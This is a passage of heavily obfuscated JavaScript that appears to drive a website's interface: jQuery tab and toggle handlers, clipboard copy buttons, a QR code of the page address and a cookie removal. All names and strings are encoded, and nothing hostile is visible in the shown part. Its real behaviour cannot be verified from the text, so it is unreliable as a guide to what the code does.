1Il('‫16b','2UL0')])['eq'](l1l1i1[Iil1Il('‮16c',']EJE')]($,this)[Iil1Il('‮16d','2#[K')]())[Iil1Il('‫16e','FcK$')](l1l1i1[Iil1Il('‫16f','L2JY')])[Iil1Il('‫170','FcK$')]();}}}else{if(III11l[Iil1Il('‫171','7316')](III11l[Iil1Il('‮172','boS&')]($,i1lIil[Iil1Il('‫173','WBIj')])[Iil1Il('‮174','IbHX')](III11l[Iil1Il('‮175','$miM')])[Iil1Il('‫176','Z7uK')],0x0)||III11l[Iil1Il('‮177','Uq(K')](III11l[Iil1Il('‮178','MPcU')]($,i1lIil[Iil1Il('‮179','2zsM')])[Iil1Il('‮17a','XbU!')](III11l[Iil1Il('‫17b','4XOP')])[Iil1Il('‮17c','mM(%')],0x0)){III11l[Iil1Il('‮17d','L2JY')]($,III11l[Iil1Il('‫17e','aNNJ')])[Iil1Il('‮5e','VS#K')](III11l[Iil1Il('‫17f','QpEo')]);III11l[Iil1Il('‫180','r$$h')]($,III11l[Iil1Il('‫181','d%8m')])[Iil1Il('‫182','XbU!')](III11l[Iil1Il('‮183','fMdE')]);III11l[Iil1Il('‫184','cKt#')]($,III11l[Iil1Il('‫185','dm(D')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‮187','Q2kc')]);III11l[Iil1Il('‫188','GJLJ')]($,III11l[Iil1Il('‮189','IbHX')])[Iil1Il('‮186','Z7uK')](III11l[Iil1Il('‫18a','2UL0')]);}}});l1l1i1[Iil1Il('‮18b','UYCC')]($,l1l1i1[Iil1Il('‫18c','U)na')])[Iil1Il('‮18d','7316')](function(){if(!l1l1i1[Iil1Il('‫18e','MPcU')]($,this)[Iil1Il('‮18f','MPcU')](l1l1i1[Iil1Il('‫190','boS&')])){l1l1i1[Iil1Il('‫191','7316')]($,this)[Iil1Il('‮192','fMdE')](l1l1i1[Iil1Il('‮193','7316')])[Iil1Il('‫194','aNNJ')]()[Iil1Il('‮195','jig&')](l1l1i1[Iil1Il('‮196','FcK$')]);l1l1i1[Iil1Il('‫197','mM(%')]($,l1l1i1[Iil1Il('‮198','VTYn')])['eq'](l1l1i1[Iil1Il('‫199','UYCC')]($,this)[Iil1Il('‮19a','r$$h')]())[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫19c','wX#M')])[Iil1Il('‫19d','ie]u')]()[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‫19f','VS#K')]);l1l1i1[Iil1Il('‫1a0','ie]u')]($,l1l1i1[Iil1Il('‮1a1','d*73')])['eq'](l1l1i1[Iil1Il('‫1a2','boS&')]($,this)[Iil1Il('‫1a3','mM(%')]())[Iil1Il('‫1a4','ie]u')](l1l1i1[Iil1Il('‮1a5','Ueac')])[Iil1Il('‮1a6','UYCC')]();}l1l1i1[Iil1Il('‫1a7','YIrw')]($,l1l1i1[Iil1Il('‮1a8','j2qf')])[Iil1Il('‫1a9','7*T$')](l1l1i1[Iil1Il('‮1aa','jig&')]);l1l1i1[Iil1Il('‮1ab','ie]u')]($,this)[Iil1Il('‮1ac','ie]u')](l1l1i1[Iil1Il('‫1ad','FcK$')])[Iil1Il('‮1ae','L2JY')](l1l1i1[Iil1Il('‮1af','Q2kc')])[Iil1Il('‫1b0','aNNJ')](l1l1i1[Iil1Il('‫1b1','WBIj')])[Iil1Il('‫1b2','IU&#')](l1l1i1[Iil1Il('‮1b3','1DeT')]($,this)[Iil1Il('‫1b4','dm(D')](l1l1i1[Iil1Il('‮1b5','y[Mq')]));});l1l1i1[Iil1Il('‮1b6','wX#M')]($,l1l1i1[Iil1Il('‫1b7','d%8m')])[Iil1Il('‮1b8','j2qf')](function(){if(l1l1i1[Iil1Il('‮1b9','ie]u')](l1l1i1[Iil1Il('‮1ba','7316')],l1l1i1[Iil1Il('‫1bb','VTYn')])){l1l1i1[Iil1Il('‮1bc','2#[K')]($,this)[Iil1Il('‮1bd','Uq(K')](l1l1i1[Iil1Il('‫1be','Cfh7')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‫1bf','Ueac')](l1l1i1[Iil1Il('‮1c0','WBIj')]);l1l1i1[Iil1Il('‮1c1','IbHX')]($,l1l1i1[Iil1Il('‫1c2','wX#M')])['eq'](l1l1i1[Iil1Il('‫1c3','fMdE')]($,this)[Iil1Il('‫1c4','ie]u')]())[Iil1Il('‮1c5','$miM')](l1l1i1[Iil1Il('‮1c6','GJLJ')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‮1c8','4XOP')](l1l1i1[Iil1Il('‮1c9',']EJE')]);l1l1i1[Iil1Il('‮1ca','pha0')]($,this)[Iil1Il('‫1cb','Z7uK')](l1l1i1[Iil1Il('‫1cc','mM(%')])[Iil1Il('‮1cd','r$$h')](l1l1i1[Iil1Il('‫1ce','d%8m')])[Iil1Il('‫1cf','Z7uK')](l1l1i1[Iil1Il('‮1d0','L2JY')])[Iil1Il('‫1d1','h]fN')](l1l1i1[Iil1Il('‫1d2','boS&')]($,this)[Iil1Il('‮1d3','2UL0')](l1l1i1[Iil1Il('‫1d4','wX#M')]));}else{if(!l1l1i1[Iil1Il('‫1d5','fMdE')]($,this)[Iil1Il('‫1d6','d%8m')](l1l1i1[Iil1Il('‮1d7','Q2kc')])){l1l1i1[Iil1Il('‫1d8','Uq(K')]($,this)[Iil1Il('‮1d9','Z7uK')](l1l1i1[Iil1Il('‫1da','mM(%')])[Iil1Il('‮1c7','*!FN')]()[Iil1Il('‫1db','boS&')](l1l1i1[Iil1Il('‫1dc','IbHX')]);l1l1i1[Iil1Il('‫1dd','y[Mq')]($,l1l1i1[Iil1Il('‮1de','Z7uK')])['eq'](l1l1i1[Iil1Il('‫1df','bXSg')]($,this)[Iil1Il('‫1e0','@XFC')]())[Iil1Il('‮1e1','0dpF')](l1l1i1[Iil1Il('‮1e2','bXSg')])[Iil1Il('‫1e3','UYCC')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‫1e4','$miM')]);l1l1i1[Iil1Il('‮1e5','YIrw')]($,this)[Iil1Il('‫1e6','$miM')](l1l1i1[Iil1Il('‫1e7','Ueac')])[Iil1Il('‫1e8','mM(%')](l1l1i1[Iil1Il('‮1e9','YIrw')])[Iil1Il('‫1ea','IbHX')](l1l1i1[Iil1Il('‫1eb','r$$h')])[Iil1Il('‫1ec','2UL0')](l1l1i1[Iil1Il('‮1ed','Ausa')]($,this)[Iil1Il('‫1ee','ZUqS')](l1l1i1[Iil1Il('‫1ef','$miM')]));}l1l1i1[Iil1Il('‮1f0','VTYn')]($,l1l1i1[Iil1Il('‮1f1','@XFC')])[Iil1Il('‮1f2','Cfh7')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}});l1l1i1[Iil1Il('‫1f4','bXSg')]($,l1l1i1[Iil1Il('‫1f5','GJLJ')])[Iil1Il('‫1f6','IU&#')](function(){l1l1i1[Iil1Il('‮1f7','U)na')]($,l1l1i1[Iil1Il('‫1f8','$miM')])[Iil1Il('‮1f9','d%8m')]('up');});l1l1i1[Iil1Il('‮1fa','GJLJ')]($,l1l1i1[Iil1Il('‮1fb','h]fN')])[Iil1Il('‮1fc','*!FN')](function(){l1l1i1[Iil1Il('‮1fd','r$$h')]($,l1l1i1[Iil1Il('‫1fe','dm(D')])[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‫1ff','ie]u')])[Iil1Il('‮200','7*T$')](l1l1i1[Iil1Il('‫201','QpEo')]);});l1l1i1[Iil1Il('‫202','*!FN')]($,l1l1i1[Iil1Il('‮203','Q2kc')])[Iil1Il('‮204','d*73')](function(){l1l1i1[Iil1Il('‫205','$miM')]($,l1l1i1[Iil1Il('‫206','1DeT')])[Iil1Il('‫207','j2qf')](l1l1i1[Iil1Il('‫208','1DeT')])[Iil1Il('‫209','VTYn')](l1l1i1[Iil1Il('‫20a','GJLJ')]);});l1l1i1[Iil1Il('‫20b','Ausa')]($,l1l1i1[Iil1Il('‮20c','fMdE')])[Iil1Il('‮20d','FcK$')](function(){var llIl1I={'lliiii':function(i1lIl1,liIli1){return l1l1i1[Iil1Il('‮20e','1DeT')](i1lIl1,liIli1);},'IliI1i':l1l1i1[Iil1Il('‮20f','pha0')],'ll1ii':l1l1i1[Iil1Il('‮210','YIrw')],'IIli11':l1l1i1[Iil1Il('‮211','WBIj')]};if(l1l1i1[Iil1Il('‫212','mM(%')](l1l1i1[Iil1Il('‫213','QpEo')],l1l1i1[Iil1Il('‫214','L2JY')])){llIl1I[Iil1Il('‫215','2UL0')]($,llIl1I[Iil1Il('‮216','2#[K')])[Iil1Il('‫5c','7316')](llIl1I[Iil1Il('‫217','cKt#')])[Iil1Il('‮1e1','0dpF')](llIl1I[Iil1Il('‫218','bXSg')]);}else{l1l1i1[Iil1Il('‫219','dm(D')]($,l1l1i1[Iil1Il('‫21a','Ueac')])[Iil1Il('‮21b','pha0')](l1l1i1[Iil1Il('‮21c','MPcU')])[Iil1Il('‮19b','7316')](l1l1i1[Iil1Il('‫21d','IU&#')]);}});l1l1i1[Iil1Il('‮21e','ie]u')]($,l1l1i1[Iil1Il('‫21f','GJLJ')])[Iil1Il('‫220','aNNJ')](function(){var IIIlI={'lilii':function(IiiI,iIi1i){return l1l1i1[Iil1Il('‫221','MPcU')](IiiI,iIi1i);}};if(l1l1i1[Iil1Il('‫222','VTYn')](l1l1i1[Iil1Il('‫223','QpEo')],l1l1i1[Iil1Il('‫224','bXSg')])){l1l1i1[Iil1Il('‮225','bXSg')]($,l1l1i1[Iil1Il('‮226','FcK$')])[Iil1Il('‮227','YIrw')](l1l1i1[Iil1Il('‮228','FcK$')])[Iil1Il('‮229','dm(D')](l1l1i1[Iil1Il('‮22a','Uq(K')]);}else{IIIlI[Iil1Il('‮22b','ZUqS')]($,this)[Iil1Il('‫22c','7*T$')]();}});l1l1i1[Iil1Il('‮22d','XbU!')]($,l1l1i1[Iil1Il('‮22e','U)na')])[Iil1Il('‮22f','VS#K')](function(){if(l1l1i1[Iil1Il('‮230','boS&')](l1l1i1[Iil1Il('‫231','U)na')],l1l1i1[Iil1Il('‫232','UYCC')])){var II1Il=ll11iI[Iil1Il('‫233','dm(D')](',');for(var lilIlI=0x0;l1l1i1[Iil1Il('‮234','@XFC')](lilIlI,II1Il[Iil1Il('‫235','7*T$')]);lilIlI++){l1l1i1[Iil1Il('‮236','4XOP')]($,l1l1i1[Iil1Il('‫237','MPcU')])[Iil1Il('‫238','d%8m')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‮239','d*73')](l1l1i1[Iil1Il('‫23a','mM(%')](l1l1i1[Iil1Il('‫23b','Ueac')](l1l1i1[Iil1Il('‮23c','d*73')],II1Il[lilIlI]),l1l1i1[Iil1Il('‫23d','Ausa')]),l1l1i1[Iil1Il('‫23e','2#[K')](lilIlI,0x1)),l1l1i1[Iil1Il('‮23f','Ueac')]));};}else{l1l1i1[Iil1Il('‫240','IU&#')]($,l1l1i1[Iil1Il('‮241','WBIj')])[Iil1Il('‫242','$miM')](l1l1i1[Iil1Il('‮243','Ausa')])[Iil1Il('‫244','GJLJ')](l1l1i1[Iil1Il('‫245','j2qf')]);}});l1l1i1[Iil1Il('‮246','XbU!')]($,l1l1i1[Iil1Il('‫247','VTYn')])[Iil1Il('‮248','Z7uK')](function(){if(l1l1i1[Iil1Il('‫249','Z7uK')](l1l1i1[Iil1Il('‮24a',']EJE')],l1l1i1[Iil1Il('‫24b','dm(D')])){l1l1i1[Iil1Il('‫24c','Q2kc')]($,this)[Iil1Il('‫24d','mM(%')](l1l1i1[Iil1Il('‮24e','$miM')])[Iil1Il('‫24f','Ueac')](l1l1i1[Iil1Il('‮1f3','ie]u')]);}else{l1l1i1[Iil1Il('‫250','aNNJ')]($,l1l1i1[Iil1Il('‫251','MPcU')])[Iil1Il('‮19e','VTYn')](l1l1i1[Iil1Il('‮252','2UL0')])[Iil1Il('‫253','IbHX')](l1l1i1[Iil1Il('‮254','2#[K')]);}});l1l1i1[Iil1Il('‫255','VS#K')]($,l1l1i1[Iil1Il('‫256','2zsM')])[Iil1Il('‮22f','VS#K')](function(){l1l1i1[Iil1Il('‫257','UYCC')]($,l1l1i1[Iil1Il('‫258','YIrw')])[Iil1Il('‫259','1DeT')](l1l1i1[Iil1Il('‫25a','WBIj')]);});l1l1i1[Iil1Il('‮25b','y[Mq')]($,l1l1i1[Iil1Il('‮25c','1DeT')])[Iil1Il('‮20d','FcK$')](function(){l1l1i1[Iil1Il('‫25d','j2qf')]($,this)[Iil1Il('‫25e','pha0')](l1l1i1[Iil1Il('‮25f',']EJE')])[Iil1Il('‮260','*!FN')](l1l1i1[Iil1Il('‫261','U)na')]);});l1l1i1[Iil1Il('‫262','r$$h')]($,l1l1i1[Iil1Il('‮263','bXSg')])[Iil1Il('‫264','QpEo')](function(){l1l1i1[Iil1Il('‫265','cKt#')]($,this)[Iil1Il('‮266','jig&')](l1l1i1[Iil1Il('‫267','mM(%')]);l1l1i1[Iil1Il('‮268','7316')]($,l1l1i1[Iil1Il('‫269','U)na')]($,this)[Iil1Il('‮26a','*!FN')]('to'))[Iil1Il('‮26b','UYCC')](l1l1i1[Iil1Il('‫26c','MPcU')]($,l1l1i1[Iil1Il('‫26d','QpEo')]($,this)[Iil1Il('‫26e','pha0')]('to'))[Iil1Il('‮26f','j2qf')]()[Iil1Il('‮270','L2JY')]()[Iil1Il('‫271','*!FN')]());});l1l1i1[Iil1Il('‫272','*!FN')]($,l1l1i1[Iil1Il('‮273','GJLJ')])[Iil1Il('‮274','Uq(K')](function(){var I1I1iI={'IilIil':function(IIIlII,iiIiI1){return l1l1i1[Iil1Il('‫275','2UL0')](IIIlII,iiIiI1);},'l1iIi':l1l1i1[Iil1Il('‮276','7316')],'illIll':l1l1i1[Iil1Il('‫277','boS&')],'iIli1I':l1l1i1[Iil1Il('‮278','VTYn')],'Iiil1':l1l1i1[Iil1Il('‮279','7316')]};if(l1l1i1[Iil1Il('‮27a','XbU!')](l1l1i1[Iil1Il('‮27b','Z7uK')],l1l1i1[Iil1Il('‫27c','bXSg')])){l1l1i1[Iil1Il('‮27d','fMdE')]($,l1l1i1[Iil1Il('‫27e','MPcU')])[Iil1Il('‮27f','mM(%')](l1l1i1[Iil1Il('‫280','XbU!')]);}else{var lI1IlI=new ClipboardJS(I1I1iI[Iil1Il('‮281','QpEo')]);lI1IlI['on'](I1I1iI[Iil1Il('‮282','cKt#')],function(lilIl1){I1I1iI[Iil1Il('‫283','UYCC')](I1iII1,I1I1iI[Iil1Il('‫284','mM(%')]);});lI1IlI['on'](I1I1iI[Iil1Il('‫285','j2qf')],function(i1l1ii){console[Iil1Il('‮286','MPcU')](i1l1ii);});}});l1l1i1[Iil1Il('‮287','Ausa')]($,l1l1i1[Iil1Il('‮288','0dpF')])[Iil1Il('‫289','$miM')](function(){l1l1i1[Iil1Il('‮28a','wX#M')]($,l1l1i1[Iil1Il('‫28b','mM(%')])[Iil1Il('‮28c','L2JY')]();l1l1i1[Iil1Il('‫28d','WBIj')]($,l1l1i1[Iil1Il('‮28e','cKt#')])[Iil1Il('‮28f','GJLJ')]('');});l1l1i1[Iil1Il('‫290','UYCC')]($,l1l1i1[Iil1Il('‫291','2zsM')])['on'](l1l1i1[Iil1Il('‫292','0dpF')],function(){if(l1l1i1[Iil1Il('‫293','4XOP')](l1l1i1[Iil1Il('‮294','VS#K')],l1l1i1[Iil1Il('‮295','1DeT')])){$[Iil1Il('‫296','U)na')](l1l1i1[Iil1Il('‮297','GJLJ')],null,{'expires':-0x1,'path':'/'});}else{_0xaf25e0+=l1l1i1[Iil1Il('‮298','UYCC')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‮29a','L2JY')](l1l1i1[Iil1Il('‫29b','*!FN')](l1l1i1[Iil1Il('‫29c','Ueac')](l1l1i1[Iil1Il('‮299','pha0')](l1l1i1[Iil1Il('‫29d','Uq(K')](l1l1i1[Iil1Il('‫29e','fMdE')],_0x47e768[_0x1568c7][Iil1Il('‮29f','aNNJ')]),l1l1i1[Iil1Il('‫2a0','bXSg')]),_0x47e768[_0x1568c7][Iil1Il('‫2a1','UYCC')]),l1l1i1[Iil1Il('‮2a2','wX#M')]),_0x47e768[_0x1568c7][Iil1Il('‫2a3','L2JY')]),l1l1i1[Iil1Il('‮2a4','2UL0')]),_0x47e768[_0x1568c7][Iil1Il('‫2a5','Z7uK')]),l1l1i1[Iil1Il('‫2a6','d%8m')]);}});l1l1i1[Iil1Il('‮2a7','U)na')]($,function(){var liIIl={'IilIll':function(IlI1lI,liIIi){return l1l1i1[Iil1Il('‫2a8','VTYn')](IlI1lI,liIIi);},'lI11Ii':l1l1i1[Iil1Il('‫2a9','dm(D')],'Iiill':l1l1i1[Iil1Il('‮2aa','7316')]};if(l1l1i1[Iil1Il('‫2ab','bXSg')](l1l1i1[Iil1Il('‮2ac','Z7uK')],l1l1i1[Iil1Il('‮2ad','wX#M')])){liIIl[Iil1Il('‮2ae','mM(%')]($,this)[Iil1Il('‫2af','jig&')](liIIl[Iil1Il('‫2b0','U)na')])[Iil1Il('‮2b1','cKt#')](liIIl[Iil1Il('‫2b2','UYCC')]);}else{l1l1i1[Iil1Il('‮2b3','FcK$')]($,l1l1i1[Iil1Il('‫2b4','Q2kc')])[Iil1Il('‮2b5','L2JY')](()=>{l1l1i1[Iil1Il('‫2b6','IbHX')]($,l1l1i1[Iil1Il('‮2b7','d*73')])[Iil1Il('‮2b8','Ausa')](l1l1i1[Iil1Il('‫2b9','cKt#')]);l1l1i1[Iil1Il('‮2ba','Uq(K')](setTimeout,()=>{},0x3e8);});}});if(l1l1i1[Iil1Il('‫2bb','7*T$')](l1l1i1[Iil1Il('‮2bc','d*73')]($,l1l1i1[Iil1Il('‫2bd','0dpF')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2bf','YIrw')](l1l1i1[Iil1Il('‫2c0','4XOP')],l1l1i1[Iil1Il('‮2c1','r$$h')])){l1l1i1[Iil1Il('‮2c2','d%8m')]($,l1l1i1[Iil1Il('‫2c3','UYCC')])[Iil1Il('‫2c4','*!FN')]({'text':location[Iil1Il('‮2c5','2#[K')],'render':l1l1i1[Iil1Il('‮2c6','IU&#')],'width':0x5a,'height':0x5a});}else{l1l1i1[Iil1Il('‫2c7','Cfh7')](I1iII1,l1l1i1[Iil1Il('‮2c8','VTYn')]);}}if(l1l1i1[Iil1Il('‮2c9','r$$h')](l1l1i1[Iil1Il('‮2ca','Uq(K')]($,l1l1i1[Iil1Il('‫2cb','y[Mq')])[Iil1Il('‮2cc','wX#M')],0x0)){var l1lllI=new ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var 